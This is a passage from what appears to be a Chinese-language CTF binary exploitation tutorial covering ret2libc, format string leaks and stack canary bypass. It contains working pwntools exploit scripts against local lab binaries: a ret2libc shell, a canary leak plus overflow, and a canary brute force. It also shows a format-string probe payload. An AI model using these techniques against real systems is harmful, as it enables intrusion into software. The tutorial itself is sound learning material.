
from pwn import *
p = process('./ret2libc1')
context.log_level = 'debug'
system_addr = 0x08048460
binsh_addr = 0x8049720
p.recvuntil('RET2LIBC >_<
')
p.sendline('a'*112 + p32(system_addr) + 'aaaa' + p32(binsh_addr))
p.interactive()
getshell:
0x05 格式化字符串漏洞

printf函数参数入栈顺序

编译 gcc -m32 -fno-stack-protector -no-pie -o test fm.c

Vul:
利用格式化字符串漏洞:
- 泄露栈内存
- 获取某个变量的值 (%s)
- 获取某个变量对应地址的内存 (%p)
- 泄露任意地址内存
- 利用 GOT 表得到 libc 函数地址,进而获取 libc,进而获取其它 libc 函数地址 (addr%n$s)
- 盲打,dump 整个程序,获取有用信息。
输入

AAAA.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x
可以看到aaaa后的%08x向栈中读取8字符的十六进制参数了
读到aaaa:

内存写入地址 使用printf 反引号命令执行

关于检测:

0x06 canary栈溢出bypass
内存泄漏和爆破

example1:

可以看到有格式化字符串漏洞和栈溢出漏洞

第一个格式化漏洞拿来读cannary 第二个read用来栈溢出 带上正确canary值

gdb调试可以看到cannary的偏移 v6为ebp - 0xCh 所以这里cannary偏移为7
exp:
#coding=utf8
from pwn import *
context.log_level = 'debug'
context.terminal = ['gnome-terminal','-x','bash','-c']
context(arch='i386', os='linux')
local = 1
elf = ELF('./bin')
#标志位,0和1
if local:
    p = process('./bin')
    libc = elf.libc

else:
    p = remote('',)
    libc = ELF('./')

payload = '%7$x'
p.sendline(payload)
canary = int(p.recv(),16)
print canary
getflag = 0x0804863B
payload = 'a'*100 + p32(canary) + 'a'*12 + p32(getflag)
p.send(payload)
p.interactive()
getshell:


爆破cannary
用了fork线程 canary不变 可以爆破
最后一位为x00 32位的canary为4长度 只需要爆前面3位
exp:
#coding=utf8
from pwn import *
context.log_level = 'debug'
context.terminal = ['gnome-terminal','-x','bash','-c']
context(arch='i386', os='linux')#arch也可以是i386~看文件
local = 1
elf = ELF('./bin1')
#标志位,0和1
if local:
    p = process('./bin1')
    libc = elf.libc

else:
    p = remote('',)
    libc = ELF('./')
p.recvuntil('welcome
')
canary = 'x00'
for i in range(3):
    for i in range(256):
        p.send('a'*100 + canary + chr(i))
        a = p.recvuntil("welcome
")
        if "recv" in a:
            canary += chr(i)
            break
getflag = 0x0804863B
payload = 'a'*100 + canary + 'a'*12 + p32(getflag)
p.sendline(payload)
p.interactive()
getshell: